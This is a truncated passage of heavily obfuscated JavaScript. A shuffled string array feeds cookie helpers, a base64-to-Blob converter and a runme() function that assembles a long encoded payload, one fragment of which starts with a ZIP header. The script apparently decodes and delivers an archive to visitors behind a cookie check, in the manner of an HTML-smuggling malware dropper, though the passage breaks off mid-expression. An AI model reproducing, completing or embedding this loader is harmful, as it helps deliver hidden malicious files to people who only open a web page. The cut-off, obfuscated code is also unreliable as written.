6J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_